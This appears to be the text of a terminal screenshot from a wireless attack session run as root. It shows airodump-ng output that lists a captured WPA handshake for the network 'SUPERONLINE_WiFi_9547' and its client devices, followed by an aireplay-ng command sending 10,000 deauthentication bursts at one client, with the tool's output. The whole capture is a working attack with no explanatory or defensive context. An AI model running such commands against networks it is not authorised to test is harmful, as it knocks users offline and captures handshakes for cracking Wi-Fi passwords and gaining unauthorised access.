 Shell No. 3
File Actions Edit View Help
CH 11 ][ Elapsed: 2 mins ][ 2020-05-22 06:23 ][ WPA handshake: 64:6D:6C:65:03:82
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
64:6D:6C:65:03:82 -83 96 1322 1559 6 11 130 WPA2 CCMP PSK SUPERONLINE_WiFi_9547
BSSID STATION PWR Rate Lost Frames Notes Probes
64:6D:6C:65:03:82 9C:2E:A1:AE:59:3B -36 0e- 6e 83 1638 EAPOL SUPERONLINE_WiFi_9547
64:6D:6C:65:03:82 0E:80:62:EB:2D:50 -79 0 - 1e 9 18
64:6D:6C:65:03:82 0E:80:62:12:28:0C -82 0 - 1e 0 19
64:6D:6C:65:03:82 0E:80:62:AE:59:3B -83 1e- 1e 0 48 EAPOL
64:6D:6C:65:03:82 0E:80:62:12:28:0D -83 0 - 1e 0 82
64:6D:6C:65:03:82 0E:80:62:D7:5F:6E -79 0 - 1e 0 16
Quitting...
root@covid-x:~#
root@covid-x:~# aireplay-ng --deauth 10000 -a 64:6D:6C:65:03:82 -c 0E:80:62:12:28:0D wlan0mon
06:23:48 Waiting for beacon frame (BSSID: 64:6D:6C:65:03:82) on channel 11
06:23:49 Sending 64 directed DeAuth (code 7). STMAC: [0E:80:62:12:28:0D] [63|63 ACKs]
06:23:49 Sending 64 directed DeAuth (code 7). STMAC: [0E:80:62:12:28:0D] [64|64 ACKs]
06:23:50 Sending 64 directed DeAuth (code 7). STMAC: [0E:80:62:12:28:0D] [63|64 ACKs]
06:23:51 Sending 64 directed DeAuth (code 7). STMAC: [0E:80:62:12:28:0D] [65|63 ACKs]
06:23:51 Sending 64 directed DeAuth (code 7). STMAC: [0E:80:62:12:28:0D] [68|62 ACKs]
06:23:52 Sending 64 directed DeAuth (code 7). STMAC: [0E:80:62:12:28:0D] [62|62 ACKs]
06:23:52 Sending 64 directed DeAuth (code 7). STMAC: [0E:80:62:12:28:0D] [83|60 ACKs]
06:23:53 Sending 64 directed DeAuth (code 7). STMAC: [0E:80:62:12:28:0D] [68|66 ACKs]
06:23:53 Sending 64 directed DeAuth (code 7). STMAC: [0E:80:62:12:28:0D] [50|33 ACKs]
06:23:54 Sending 64 directed DeAuth (code 7). STMAC: [0E:80:62:12:28:0D] [65|60 ACKs]
06:23:54 Sending 64 directed DeAuth (code 7). STMAC: [0E:80:62:12:28:0D] [67|65 ACKs]
06:23:55 Sending 64 directed DeAuth (code 7). STMAC: [0E:80:62:12:28:0D] [62|63 ACKs]
06:23:55 Sending 64 directed DeAuth (code 7). STMAC: [0E:80:62:12:28:0D] [24|22 ACKs]